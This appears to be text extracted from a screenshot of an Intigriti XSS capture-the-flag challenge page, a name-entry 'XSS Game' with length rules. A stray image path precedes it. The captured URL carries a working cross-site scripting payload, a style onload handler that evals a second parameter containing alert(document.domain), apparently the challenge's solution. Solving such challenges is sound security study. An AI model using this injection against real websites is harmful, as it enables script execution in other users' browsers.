 https://challenge-0222.intigriti.io/challenge/xss.html?q=<style/onload=eval(uri)>&first=%0Aalert(document.domain)
Welcome to the
XSS(eXtremely Short
Scripting) Game!
Hey! Choose a name for your
character
Rules
◆Can't be empty
◆Can't be longer than 24 characters
Your name
Have you ever played this game?
▶Yes No
Submit
challenge-0222.intigriti.io
challenge-0222.intigriti.io
OK